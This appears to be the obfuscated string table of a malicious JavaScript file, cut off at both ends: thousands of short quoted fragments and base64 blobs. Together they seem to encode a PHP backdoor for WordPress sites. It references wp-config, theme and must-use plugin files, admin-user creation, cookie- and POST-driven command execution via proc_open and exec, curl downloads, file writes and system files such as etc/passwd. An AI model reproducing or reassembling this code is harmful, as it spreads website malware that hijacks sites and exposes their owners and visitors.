;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM